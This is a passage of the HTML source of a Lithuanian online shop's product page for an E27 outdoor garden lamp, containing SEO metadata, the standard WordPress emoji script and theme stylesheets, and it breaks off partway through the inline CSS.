

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ledlumina.lt/produktas/e27-lauko-sviestuvas/
body_size: 42371
content:
	<!DOCTYPE html>
	<html class=""  lang="lt-LT">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://ledlumina.lt/xmlrpc.php" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>E27 Lauko šviestuvas - LEDlumina</title>
	<meta name="description" content="Lauko šviestuvas Fasadui atsparus vandeniui. LED lauko šviestuvai yra tai, kas padeda sukurti profesionalų eksterjerą ir užtikrina kokybišką apšvietimą." />
	<link rel="canonical" href="https://ledlumina.lt/produktas/e27-lauko-sviestuvas/" />
	<meta property="og:locale" content="lt_LT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="E27 Lauko šviestuvas - LEDlumina" />
	<meta property="og:description" content="Lauko šviestuvas Fasadui atsparus vandeniui. LED lauko šviestuvai yra tai, kas padeda sukurti profesionalų eksterjerą ir užtikrina kokybišką apšvietimą." />
	<meta property="og:url" content="https://ledlumina.lt/produktas/e27-lauko-sviestuvas/" />
	<meta property="og:site_name" content="LEDlumina" />
	<meta property="article:modified_time" content="2023-11-21T09:37:20+00:00" />
	<meta property="og:image" content="https://ledlumina.lt/wp-content/uploads/2021/09/pol_pl_Latarnia-stojaca-lampa-ogrodowa-czarna-mala-40cm-E27-IP44-VT-753-B-7074-V-TAC-65235_5.jpg" />
	<meta property="og:image:width" content="853" />
	<meta property="og:image:height" content="853" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minutė" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ledlumina.lt/produktas/e27-lauko-sviestuvas/","url":"https://ledlumina.lt/produktas/e27-lauko-sviestuvas/","name":"E27 Lauko šviestuvas - LEDlumina","isPartOf":{"@id":"https://ledlumina.lt/#website"},"primaryImageOfPage":{"@id":"https://ledlumina.lt/produktas/e27-lauko-sviestuvas/#primaryimage"},"image":{"@id":"https://ledlumina.lt/produktas/e27-lauko-sviestuvas/#primaryimage"},"thumbnailUrl":"https://ledlumina.lt/wp-content/uploads/2021/09/pol_pl_Latarnia-stojaca-lampa-ogrodowa-czarna-mala-40cm-E27-IP44-VT-753-B-7074-V-TAC-65235_5.jpg","datePublished":"2021-09-03T12:48:40+00:00","dateModified":"2023-11-21T09:37:20+00:00","description":"Lauko šviestuvas Fasadui atsparus vandeniui. LED lauko šviestuvai yra tai, kas padeda sukurti profesionalų eksterjerą ir užtikrina kokybišką apšvietimą.","breadcrumb":{"@id":"https://ledlumina.lt/produktas/e27-lauko-sviestuvas/#breadcrumb"},"inLanguage":"lt-LT","potentialAction":[{"@type":"ReadAction","target":["https://ledlumina.lt/produktas/e27-lauko-sviestuvas/"]}]},{"@type":"ImageObject","inLanguage":"lt-LT","@id":"https://ledlumina.lt/produktas/e27-lauko-sviestuvas/#primaryimage","url":"https://ledlumina.lt/wp-content/uploads/2021/09/pol_pl_Latarnia-stojaca-lampa-ogrodowa-czarna-mala-40cm-E27-IP44-VT-753-B-7074-V-TAC-65235_5.jpg","contentUrl":"https://ledlumina.lt/wp-content/uploads/2021/09/pol_pl_Latarnia-stojaca-lampa-ogrodowa-czarna-mala-40cm-E27-IP44-VT-753-B-7074-V-TAC-65235_5.jpg","width":853,"height":853},{"@type":"BreadcrumbList","@id":"https://ledlumina.lt/produktas/e27-lauko-sviestuvas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ledlumina.lt/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://ledlumina.lt/shop/"},{"@type":"ListItem","position":3,"name":"E27 Lauko šviestuvas"}]},{"@type":"WebSite","@id":"https://ledlumina.lt/#website","url":"https://ledlumina.lt/","name":"LEDlumina","description":"Apšvietimo sprendimai","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ledlumina.lt/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"lt-LT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="LEDlumina &raquo; Įrašų RSS srautas" href="https://ledlumina.lt/feed/" />
<link rel="alternate" type="application/rss+xml" title="LEDlumina &raquo; Komentarų RSS srautas" href="https://ledlumina.lt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LEDlumina &raquo; Įrašo „E27 Lauko šviestuvas“ komentarų RSS srautas" href="https://ledlumina.lt/produktas/e27-lauko-sviestuvas/feed/" />
		<link rel="shortcut icon" href="//ledlumina.lt/wp-content/uploads/2019/02/led_apsvietimas_ledlumina_logo.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//ledlumina.lt/wp-content/themes/porto/images/logo/apple-touch-icon.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//ledlumina.lt/wp-content/themes/porto/images/logo/apple-touch-icon_120x120.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//ledlumina.lt/wp-content/themes/porto/images/logo/apple-touch-icon_76x76.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//ledlumina.lt/wp-content/themes/porto/images/logo/apple-touch-icon_152x152.png" />
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ledlumina.lt\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ledlumina.lt/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://ledlumina.lt/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.88.0' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://ledlumina.lt/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.88.0' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='spell-style-css' href='https://ledlumina.lt/wp-content/plugins/spell-woocommerce/assets/css/spell.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://ledlumina.lt/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://ledlumina.lt/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://ledlumina.lt/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://ledlumina.lt/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.11.0' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://ledlumina.lt/wp-content/uploads/master-slider/custom.css?ver=7.3' media='all' />
<link rel='stylesheet' id='porto-fs-progress-bar-css' href='https://ledlumina.lt/wp-content/themes/porto/inc/lib/woocommerce-shipping-progress-bar/shipping-progress-bar.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://ledlumina.lt/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://ledlumina.lt/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ledlumina.lt/wp-content/uploads/porto_styles/bootstrap.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://ledlumina.lt/wp-content/themes/porto/css/plugins.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://ledlumina.lt/wp-content/themes/porto/css/theme.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-animate-css' href='https://ledlumina.lt/wp-content/themes/porto/css/part/animate.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-widget-contact-info-css' href='https://ledlumina.lt/wp-content/themes/porto/css/part/widget-contact-info.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-widget-text-css' href='https://ledlumina.lt/wp-content/themes/porto/css/part/widget-text.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-blog-legacy-css' href='https://ledlumina.lt/wp-content/themes/porto/css/part/blog-legacy.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-header-shop-css' href='https://ledlumina.lt/wp-content/themes/porto/css/part/header-shop.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-header-legacy-css' href='https://ledlumina.lt/wp-content/themes/porto/css/part/header-legacy.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-footer-legacy-css' href='https://ledlumina.lt/wp-content/themes/porto/css/part/footer-legacy.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-nav-panel-css' href='https://ledlumina.lt/wp-content/themes/porto/css/part/nav-panel.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-master-slider-css' href='https://ledlumina.lt/wp-content/themes/porto/css/part/master-slider.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-media-mobile-sidebar-css' href='https://ledlumina.lt/wp-content/themes/porto/css/part/media-mobile-sidebar.css?ver=7.7.1' media='(max-width:991px)' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://ledlumina.lt/wp-content/uploads/porto_styles/shortcodes.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://ledlumina.lt/wp-content/themes/porto/css/theme_shop.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-only-product-css' href='https://ledlumina.lt/wp-content/themes/porto/css/part/only-product.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-shop-legacy-css' href='https://ledlumina.lt/wp-content/themes/porto/css/part/shop-legacy.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-shop-sidebar-base-css' href='https://ledlumina.lt/wp-content/themes/porto/css/part/shop-sidebar-base.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-theme-wpb-css' href='https://ledlumina.lt/wp-content/themes/porto/css/theme_wpb.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-theme-radius-css' href='https://ledlumina.lt/wp-content/themes/porto/css/theme_radius.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://ledlumina.lt/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://ledlumina.lt/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.7.1' media='all' />
<link rel='stylesheet' id='porto-account-login-style-css' href='https://ledlumina.lt/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-theme-woopage-css' href='https://ledlumina.lt/wp-content/themes/porto/css/theme/shop/other/woopage.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://ledlumina.lt/wp-content/themes/porto/style.css?ver=7.7.1' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:170px}#header,.sticky-header .header-main.sticky{border-top:2px solid #f26522}@media (min-width:992px){}.page-top ul.breadcrumb > li.home{display:inline-block}.page-top ul.breadcrumb > li.home a{position:relative;width:1em;text-indent:-9999px}.page-top ul.breadcrumb > li.home a:after{content:"\e883";font-family:'porto';float:left;text-indent:0}.product-images .img-thumbnail .inner,.product-images .img-thumbnail .inner img{-webkit-transform:none;transform:none}.sticky-product{position:fixed;top:0;left:0;width:100%;z-index:1001;background-color:#fff;box-shadow:0 3px 5px rgba(0,0,0,0.08);padding:15px 0}.sticky-product.pos-bottom{top:auto;bottom:var(--porto-icon-menus-mobile,0);box-shadow:0 -3px 5px rgba(0,0,0,0.08)}.sticky-product .container{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.sticky-product .sticky-image{max-width:60px;margin-right:15px}.sticky-product .add-to-cart{-ms-flex:1;flex:1;text-align:right;margin-top:5px}.sticky-product .product-name{font-size:16px;font-weight:600;line-height:inherit;margin-bottom:0}.sticky-product .sticky-detail{line-height:1.5;display:-ms-flexbox;display:flex}.sticky-product .star-rating{margin:5px 15px;font-size:1em}.sticky-product .availability{padding-top:2px}.sticky-product .sticky-detail .price{font-family:Open Sans,Open Sans,sans-serif;font-weight:400;margin-bottom:0;font-size:1.3em;line-height:1.5}.sticky-product.pos-top:not(.hide){top:0;opacity:1;visibility:visible;transform:translate3d( 0,0,0 )}.sticky-product.pos-top.scroll-down{opacity:0 !important;visibility:hidden;transform:translate3d( 0,-100%,0 )}.sticky-product.sticky-ready{transition:left .3s,visibility 0.3s,opacity 0.3s,transform 0.3s,top 0.3s ease}.sticky-product .quantity.extra-type{display:none}@media (min-width:992px){body.single-product .sticky-product .container{padding-left:calc(var(--porto-grid-gutter-width) / 2);padding-right:calc(var(--porto-grid-gutter-width) / 2)}}.sticky-product .container{padding-left:var(--porto-fluid-spacing);padding-right:var(--porto-fluid-spacing)}@media (max-width:768px){.sticky-product .sticky-image,.sticky-product 